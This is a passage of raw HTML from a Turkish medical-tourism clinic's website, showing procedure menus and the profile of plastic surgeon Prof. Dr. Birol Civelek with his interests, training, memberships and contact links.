		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16233"><a href="https://drheclinic.com/payment-treatment-plan/" class="elementor-sub-item" tabindex="-1">Payment &#038; Treatment Plan</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16234"><a href="https://drheclinic.com/post-treatment-support/" class="elementor-sub-item" tabindex="-1">Post-Treatment Support</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16235"><a href="https://drheclinic.com/patient-rights-and-responsibilities/" class="elementor-sub-item" tabindex="-1">Patient Rights and Responsibilities</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16492"><a href="https://drheclinic.com/frequently-asked-questions/" class="elementor-sub-item" tabindex="-1">Frequently Asked Questions</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16493"><a href="https://drheclinic.com/step-by-step-treatment-process/" class="elementor-sub-item" tabindex="-1">Step-By-Step Treatment Process</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-40503"><a href="https://drheclinic.com/obesity-treatment/" class="elementor-item" tabindex="-1">Obesity Treatment</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33900"><a href="https://drheclinic.com/gastric-sleeve-cost-turkey/" class="elementor-sub-item" tabindex="-1">Gastric Sleeve</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46508"><a href="https://drheclinic.com/gastric-plication-turkey/" class="elementor-sub-item" tabindex="-1">Gastric Plication</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33901"><a href="https://drheclinic.com/gastric-bypass-surgery-istanbul-turkey/" class="elementor-sub-item" tabindex="-1">Gastric Bypass</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39054"><a href="https://drheclinic.com/revision-surgery-turkey/" class="elementor-sub-item" tabindex="-1">Revision Surgery</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33904"><a href="https://drheclinic.com/gastric-balloon-istanbul-turkey/" class="elementor-sub-item" tabindex="-1">Gastric Balloon</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-16228"><a href="https://drheclinic.com/plastic-surgery-istanbul-turkey/" class="elementor-item" tabindex="-1">Plastic Surgery</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="megaMenuSub menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-35753"><a href="https://drheclinic.com/body-contouring-surgery/" class="elementor-sub-item" tabindex="-1">Body Contouring Surgery</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33907"><a href="https://drheclinic.com/tummy-tuck-surgery-istanbul-turkey/" class="elementor-sub-item" tabindex="-1">Tummy Tuck</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33922"><a href="https://drheclinic.com/mommy-makeover-istanbul-turkey/" class="elementor-sub-item" tabindex="-1">Mommy Makeover</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33909"><a href="https://drheclinic.com/liposuction-istanbul-turkey/" class="elementor-sub-item" tabindex="-1">Liposuction</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33908"><a href="https://drheclinic.com/post-bariatric-surgery-istanbul-turkey/" class="elementor-sub-item" tabindex="-1">Post Bariatric Surgery</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33910"><a href="https://drheclinic.com/arm-leg-lifting-istanbul-turkey/" class="elementor-sub-item" tabindex="-1">Arm Lifting</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33918"><a href="https://drheclinic.com/butt-lift-istanbul-turkey/" class="elementor-sub-item" tabindex="-1">Butt Lift</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-35754"><a href="#" class="elementor-sub-item elementor-item-anchor" tabindex="-1">Breast Aesthetics</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33911"><a href="https://drheclinic.com/breast-augmentation-surgery-istanbul-turkey/" class="elementor-sub-item" tabindex="-1">Breast Augmentation</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33912"><a href="https://drheclinic.com/breast-reduction-surgery-istanbul-turkey/" class="elementor-sub-item" tabindex="-1">Breast Reduction</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33913"><a href="https://drheclinic.com/breast-lift-istanbul-turkey/" class="elementor-sub-item" tabindex="-1">Breast Lift</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33921"><a href="https://drheclinic.com/gynecomastia-istanbul-turkey/" class="elementor-sub-item" tabindex="-1">Gynecomastia</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-40320"><a href="https://drheclinic.com/facial-aesthetics/" class="elementor-sub-item" tabindex="-1">Facial Aesthetics</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33914"><a href="https://drheclinic.com/eyelid-aesthetics-istanbul-turkey/" class="elementor-sub-item" tabindex="-1">Eyelid Aesthetics</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33915"><a href="https://drheclinic.com/ear-aesthetics-istanbul-turkey/" class="elementor-sub-item" tabindex="-1">Ear Aesthetics</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33916"><a href="https://drheclinic.com/bishectomy-istanbul-turkey/" class="elementor-sub-item" tabindex="-1">Bichectomy</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40015"><a href="https://drheclinic.com/facelift-turkey/" class="elementor-sub-item" tabindex="-1">Facelift</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-33920"><a href="https://drheclinic.com/genital-aesthetics-istanbul-turkey/" class="elementor-sub-item" tabindex="-1">Genital Aesthetics</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33919"><a href="https://drheclinic.com/vaginoplasty-istanbul-turkey/" class="elementor-sub-item" tabindex="-1">Vaginoplasty</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40311"><a href="https://drheclinic.com/vaginismus/" class="elementor-sub-item" tabindex="-1">Vaginismus</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40310"><a href="https://drheclinic.com/labiaplasty-vulval-surgery/" class="elementor-sub-item" tabindex="-1">Labiaplasty (Vulval Surgery)</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40309"><a href="https://drheclinic.com/genital-bleaching/" class="elementor-sub-item" tabindex="-1">Genital Bleaching</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33917"><a href="https://drheclinic.com/rhinoplasty-istanbul-turkey/" class="elementor-item" tabindex="-1">Rhinoplasty</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42498"><a href="https://drheclinic.com/hair-transplant-turkey/" class="elementor-item" tabindex="-1">Hair Transplant</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-16230"><a href="https://drheclinic.com/general-surgery-istanbul-turkey/" class="elementor-item" tabindex="-1">General Surgery</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39055"><a href="https://drheclinic.com/gallbladder-removal-surgery-turkey/" class="elementor-sub-item" tabindex="-1">Gallbladder Removal Surgery</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39056"><a href="https://drheclinic.com/nissen-fundoplication-surgery-turkey/" class="elementor-sub-item" tabindex="-1">Nissen Fundoplication (GERD Surgery)</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39057"><a href="https://drheclinic.com/inguinal-hernia-surgery-istanbul-turkey/" class="elementor-sub-item" tabindex="-1">Inguinal Hernia Surgery</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39058"><a href="https://drheclinic.com/hiatal-hernia-surgery-turkey/" class="elementor-sub-item" tabindex="-1">Hiatal Hernia Surgery</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-16229"><a href="https://drheclinic.com/dental-treatments-istanbul-turkey/" class="elementor-item" tabindex="-1">Dental Treatments</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39061"><a href="https://drheclinic.com/dental-crowns-turkey/" class="elementor-sub-item" tabindex="-1">Dental Crowns</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39059"><a href="https://drheclinic.com/hollywood-smile-istanbul-turkey/" class="elementor-sub-item" tabindex="-1">Hollywood Smile</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39062"><a href="https://drheclinic.com/all-on-4-6-implant-turkey/" class="elementor-sub-item" tabindex="-1">All On 4/6 Implant</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39060"><a href="https://drheclinic.com/full-mouth-implant-turkey/" class="elementor-sub-item" tabindex="-1">Full Mouth Implant</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16494"><a href="https://drheclinic.com/contact/" class="elementor-item" tabindex="-1">Contact</a></li>
</ul>			</nav>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-f0a0145 elementor-hidden-phone" data-id="f0a0145" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-22378a9 elementor-align-right elementor-mobile-align-justify elementor-widget elementor-widget-button" data-id="22378a9" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6MTY0MDYsInRvZ2dsZSI6dHJ1ZSwiYWxpZ25fd2l0aF9wYXJlbnQiOiIifQ%3D%3D">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon elementor-align-icon-right">
				<i aria-hidden="true" class="fas fa-caret-down"></i>			</span>
						<span class="elementor-button-text">7/24 Tıbbi Danışma</span>
		</span>
					</a>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
							</div>
				</div>
		    <div id="top"></div>
    
    

    <div id="page" class="main-container">

        <div id="main-content">

            <div class="footer-bar">
                <div class="footer-bottom-bar">
                                            <div class="bottom-bar-img">
                            <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2080%2080'%3E%3C/svg%3E" alt="" width="80" height="80" data-lazy-src="https://drheclinic.com/wp-content/uploads/2024/08/drhe.webp" /><noscript><img src="https://drheclinic.com/wp-content/uploads/2024/08/drhe.webp" alt="" width="80" height="80" /></noscript>
                        </div>
                        <div class="bottom-bar-contact">
                            <a class="whatsappRedirections lang-en surgicalObesityProcedure"><span>Ask Expert with WhatsApp</span></a>
                        </div>
                                    </div>
            </div>


            
                        <div id="main" role="main" class="vamtam-main layout-full">
                
                

				<div class="page-wrapper">
	
		
		<article id="post-15489" class="full post-15489 page type-page status-publish hentry">
					<div class="page-content clearfix the-content-parent">
						<div data-elementor-type="wp-page" data-elementor-id="15489" class="elementor elementor-15489 elementor-7430" data-elementor-post-type="page">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-d32fb58 elementor-section-height-min-height elementor-section-items-stretch elementor-section-boxed elementor-section-height-default" data-id="d32fb58" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1385dc1" data-id="1385dc1" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-884f848 elementor-section-content-bottom elementor-reverse-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="884f848" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-4d0bddf" data-id="4d0bddf" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-7567572 elementor-widget elementor-widget-heading" data-id="7567572" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default">Prof. Dr. Birol Civelek</p>		</div>
				</div>
				<div class="elementor-element elementor-element-2a4fc37 elementor-widget elementor-widget-heading" data-id="2a4fc37" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h5 class="elementor-heading-title elementor-size-default">PLASTIC SURGERY SPECIALIST</h5>		</div>
				</div>
				<div class="elementor-element elementor-element-4d6e068 elementor-hidden-phone elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="4d6e068" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-9112104 elementor-tablet-align-justify elementor-mobile-align-justify elementor-widget__width-auto elementor-widget-mobile__width-inherit elementor-widget elementor-widget-button" data-id="9112104" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="https://drheclinic.com/make-an-appointment/">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">Request an Appointment</span>
		</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-e2cb7a3 elementor-tablet-align-justify elementor-mobile-align-justify elementor-widget__width-auto elementor-widget-mobile__width-inherit elementor-widget elementor-widget-button" data-id="e2cb7a3" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">Scientific Publications</span>
		</span>
					</a>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-be0cba3" data-id="be0cba3" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;background_motion_fx_motion_fx_scrolling&quot;:&quot;yes&quot;,&quot;background_motion_fx_scale_effect&quot;:&quot;yes&quot;,&quot;background_motion_fx_scale_direction&quot;:&quot;in-out-in&quot;,&quot;background_motion_fx_scale_speed&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:2,&quot;sizes&quot;:[]},&quot;background_motion_fx_scale_range&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:{&quot;start&quot;:30,&quot;end&quot;:70}},&quot;background_motion_fx_devices&quot;:[&quot;desktop&quot;]}">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-a63978f elementor-shape-circle e-grid-align-right elementor-widget__width-auto elementor-grid-mobile-0 e-grid-align-mobile-left vamtam-layout-horizontal elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="a63978f" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-whatsapp elementor-repeater-item-f0b87d5" href="https://wa.me/+905433461037?text=Hello,%20I%20want%20to%20get%20information%20about%20treatments." target="_blank" rel="nofollow noopener">
						<span class="elementor-screen-only">Whatsapp</span>
						<i class="fab fa-whatsapp"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-envelope elementor-repeater-item-220d436" href="/cdn-cgi/l/email-protection#1f767179705f7b6d777a7c737671767c317c7072" target="_blank">
						<span class="elementor-screen-only">Envelope</span>
						<i class="fas fa-envelope"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-share-alt elementor-repeater-item-fe46285" href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjI3NDIiLCJ0b2dnbGUiOmZhbHNlLCJhbGlnbl93aXRoX3BhcmVudCI6IiJ9" target="_blank">
						<span class="elementor-screen-only">Share-alt</span>
						<i class="fas fa-share-alt"></i>					</a>
				</span>
					</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-beefea8 elementor-hidden-phone elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="beefea8" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-0c0e58b" data-id="0c0e58b" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-1ec2ccb elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1ec2ccb" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-4b4bd5d" data-id="4b4bd5d" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-94e25b2 elementor-widget__width-auto elementor-widget elementor-widget-heading" data-id="94e25b2" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h6 class="elementor-heading-title elementor-size-default">Interests</h6>		</div>
				</div>
				<div class="elementor-element elementor-element-420c22f elementor-widget elementor-widget-text-editor" data-id="420c22f" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p><span style="color: #33cccc;">★</span> Body Shaping (liposuction, tummy tuck, arm stretch, thigh stretch)</p><p><span style="letter-spacing: var(--vamtam-primary-font-letter-spacing-desktop,normal); text-transform: var(--vamtam-primary-font-transform,none); color: #33cccc;">★</span><span style="letter-spacing: var(--vamtam-primary-font-letter-spacing-desktop,normal); text-transform: var(--vamtam-primary-font-transform,none);"> Breast aesthetics (breast job, breast reduction and lift)</span></p><p><span style="letter-spacing: var(--vamtam-primary-font-letter-spacing-desktop,normal); text-transform: var(--vamtam-primary-font-transform,none); color: #33cccc;">★ </span><span style="letter-spacing: var(--vamtam-primary-font-letter-spacing-desktop,normal); text-transform: var(--vamtam-primary-font-transform,none);">Facial Aesthetics (Face Lift, Rhinoplasty, Scoop Ear, Chin)</span></p><p><span style="letter-spacing: var(--vamtam-primary-font-letter-spacing-desktop,normal); text-transform: var(--vamtam-primary-font-transform,none); color: #33cccc;">★</span><span style="letter-spacing: var(--vamtam-primary-font-letter-spacing-desktop,normal); text-transform: var(--vamtam-primary-font-transform,none);"> Aesthetic Reconstructive Surgery without Surgery</span></p><p><span style="letter-spacing: var(--vamtam-primary-font-letter-spacing-desktop,normal); text-transform: var(--vamtam-primary-font-transform,none); color: #33cccc;">★</span><span style="letter-spacing: var(--vamtam-primary-font-letter-spacing-desktop,normal); text-transform: var(--vamtam-primary-font-transform,none);"> Male Aesthetics</span></p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-97e693e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="97e693e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-c4967e7" data-id="c4967e7" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-53f07a0 elementor-widget__width-auto elementor-widget elementor-widget-heading" data-id="53f07a0" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h6 class="elementor-heading-title elementor-size-default">Education and Expertise</h6>		</div>
				</div>
				<div class="elementor-element elementor-element-de3940b elementor-widget elementor-widget-text-editor" data-id="de3940b" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p><span style="color: #33cccc;">★</span> Faculty of Medicine 1983-1990</p><p><span style="letter-spacing: var(--vamtam-primary-font-letter-spacing-desktop,normal); text-transform: var(--vamtam-primary-font-transform,none); color: #33cccc;">★</span><span style="letter-spacing: var(--vamtam-primary-font-letter-spacing-desktop,normal); text-transform: var(--vamtam-primary-font-transform,none);"> ENT specialization 1991-1993</span></p><p><span style="letter-spacing: var(--vamtam-primary-font-letter-spacing-desktop,normal); text-transform: var(--vamtam-primary-font-transform,none); color: #33cccc;">★ </span><span style="letter-spacing: var(--vamtam-primary-font-letter-spacing-desktop,normal); text-transform: var(--vamtam-primary-font-transform,none);">Assistant General Surgery NRHMC NU, USA 1993-1996</span></p><p><span style="letter-spacing: var(--vamtam-primary-font-letter-spacing-desktop,normal); text-transform: var(--vamtam-primary-font-transform,none); color: #33cccc;">★</span><span style="letter-spacing: var(--vamtam-primary-font-letter-spacing-desktop,normal); text-transform: var(--vamtam-primary-font-transform,none);"> Board approved (Triple Certificate) in Plastic Surgery, Hand Surgery and Oromaxillofacial surgery)</span></p><p><span style="letter-spacing: var(--vamtam-primary-font-letter-spacing-desktop,normal); text-transform: var(--vamtam-primary-font-transform,none); color: #33cccc;">★</span><span style="letter-spacing: var(--vamtam-primary-font-letter-spacing-desktop,normal); text-transform: var(--vamtam-primary-font-transform,none);"> Staff surgeon and lecturer 2000-2010</span></p><p><span style="letter-spacing: var(--vamtam-primary-font-letter-spacing-desktop,normal); text-transform: var(--vamtam-primary-font-transform,none); color: #33cccc;">★</span><span style="letter-spacing: var(--vamtam-primary-font-letter-spacing-desktop,normal); text-transform: var(--vamtam-primary-font-transform,none);"> UDirector and founder of Specialty Program Plastic Surgery 2010-2012</span></p><p><span style="letter-spacing: var(--vamtam-primary-font-letter-spacing-desktop,normal); text-transform: var(--vamtam-primary-font-transform,none); color: #33cccc;">★</span><span style="letter-spacing: var(--vamtam-primary-font-letter-spacing-desktop,normal); text-transform: var(--vamtam-primary-font-transform,none);">Staff Surgeon 2012-2017</span></p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-cff71e1 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="cff71e1" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-60d9114" data-id="60d9114" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-521799f elementor-widget__width-auto elementor-widget elementor-widget-heading" data-id="521799f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h6 class="elementor-heading-title elementor-size-default">Professional Memberships</h6>		</div>
				</div>
				<div class="elementor-element elementor-element-bcbdac9 elementor-widget elementor-widget-text-editor" data-id="bcbdac9" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p><span style="color: #33cccc;">★</span> Turkish Society of Plastic Reconstructive and Aesthetic Surgery</p><p><span style="letter-spacing: var(--vamtam-primary-font-letter-spacing-desktop,normal); text-transform: var(--vamtam-primary-font-transform,none); color: #33cccc;">★ </span><span style="letter-spacing: var(--vamtam-primary-font-letter-spacing-desktop,normal); text-transform: var(--vamtam-primary-font-transform,none);"> Turkish Society of Aesthetic Plastic Surgery</span></p><p><span style="letter-spacing: var(--vamtam-primary-font-letter-spacing-desktop,normal); text-transform: var(--vamtam-primary-font-transform,none); color: #33cccc;">★ </span><span style="letter-spacing: var(--vamtam-primary-font-letter-spacing-desktop,normal); text-transform: var(--vamtam-primary-font-transform,none);"> Turkish Hand Surgery Association</span></p><p><span style="letter-spacing: var(--vamtam-primary-font-letter-spacing-desktop,normal); text-transform: var(--vamtam-primary-font-transform,none); color: #33cccc;">★</span><span style="letter-spacing: var(--vamtam-primary-font-letter-spacing-desktop,normal); text-transform: var(--vamtam-primary-font-transform,none);"> Türkiye Ağız Diş ve Çene Cerrahisi Derneği</span></p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-3e53708" data-id="3e53708" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-25c16f6 elementor-widget elementor-widget-image" data-id="25c16f6" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
												<img decoding="async" fetchpriority="high" width="448" height="130" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20448%20130'%3E%3C/svg%3E" class="attachment-large size-large wp-image-7824" alt="" data-lazy-srcset="https://drheclinic.com/wp-content/uploads/2021/02/sertifika-sablon-Birol-Hoca.png 448w, https://drheclinic.com/wp-content/uploads/2021/02/sertifika-sablon-Birol-Hoca-300x87.png 300w, https://drheclinic.com/wp-content/uploads/2021/02/sertifika-sablon-Birol-Hoca-340x99.png 340w" data-lazy-sizes="(max-width: 448px) 100vw, 448px" data-lazy-src="https://drheclinic.com/wp-content/uploads/2021/02/sertifika-sablon-Birol-Hoca.png" /><noscript><img decoding="async" fetchpriority="high" width="448" height="130" src="https://drheclinic.com/wp-content/uploads/2021/02/sertifika-sablon-Birol-Hoca.png" class="attachment-large size-large wp-image-7824" alt="" srcset="https://drheclinic.com/wp-content/uploads/2021/02/sertifika-sablon-Birol-Hoca.png 448w, https://drheclinic.com/wp-content/uploads/2021/02/sertifika-sablon-Birol-Hoca-300x87.png 300w, https://drheclinic.com/wp-content/uploads/2021/02/sertifika-sablon-Birol-Hoca-340x99.png 340w" sizes="(max-width: 448px) 100vw, 448px" /></noscript>														</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-bef0434 elementor-widget elementor-widget-icon-box" data-id="bef0434" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div  class="elementor-icon-box-wrapper">
										<div class="elementor-icon-box-content">
						<h4 class="elementor-icon-box-title">
							<span >Profession</span>
						</h4>
												<p class="elementor-icon-box-description">Plastic Surgery Specialist</p>
											</div>
				</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-619bbfc elementor-widget elementor-widget-icon-box" data-id="619bbfc" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div  class="elementor-icon-box-wrapper">
										<div class="elementor-icon-box-content">
						<h4 class="elementor-icon-box-title">
							<span >Languages</span>
						</h4>
												<p class="elementor-icon-box-description">English, Turkish</p>
											</div>
				</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-f205f69 elementor-widget elementor-widget-image-carousel" data-id="f205f69" data-element_type="widget" data-settings="{&quot;slides_to_show&quot;:&quot;2&quot;,&quot;navigation&quot;:&quot;none&quot;,&quot;slides_to_show_mobile&quot;:&quot;2&quot;,&quot;slides_to_scroll_mobile&quot;:&quot;1&quot;,&quot;slides_to_show_tablet&quot;:&quot;4&quot;,&quot;slides_to_scroll_tablet&quot;:&quot;3&quot;,&quot;pause_on_hover&quot;:&quot;no&quot;,&quot;autoplay_speed&quot;:1500,&quot;speed&quot;:600,&quot;autoplay&quot;:&quot;yes&quot;,&quot;pause_on_interaction&quot;:&quot;yes&quot;,&quot;infinite&quot;:&quot;yes&quot;}" data-widget_type="image-carousel.default">
				<div class="elementor-widget-container">
					<div class="elementor-image-carousel-wrapper swiper-container" dir="ltr">
			<div class="elementor-image-carousel swiper-wrapper" aria-live="off">
